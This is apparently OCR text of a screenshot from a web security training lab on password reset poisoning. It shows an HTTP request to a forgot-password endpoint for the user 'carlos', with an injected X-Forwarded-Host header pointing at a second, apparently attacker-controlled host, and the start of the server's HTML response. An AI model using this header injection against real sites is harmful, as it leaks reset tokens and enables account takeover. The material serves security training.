 1 POST /forgot-password HTTP/1.1
2 Host:
ac221fca1e5f0e6d8078191c00b200cc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin:
https://ac221fca1e5f0e6d8078191c00b200cc.web-security-academy
.net
10 Connection: close
11 Referer:
https://ac221fca1e5f0e6d8078191c00b200cc.web-security-academy
.net/forgot-password
12 Cookie: session=LinEcRApcvVqgqOvi39lgQJVuZNzXq79
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-Host:
ac0f1f8e1edb0e7f80941939011a000c.web-security-academy.net
15
16 csrf=RZuItuqTjS9LxER1TTAMGTfAntYBnEZ5&username=carlos
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 2615
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/css/academyLabHeader.css rel=stylesh
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Password reset poisoning via middleware
</title>
13 </head>
14 <body>
15 <script src="/resources/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
Password reset poisoning via middleware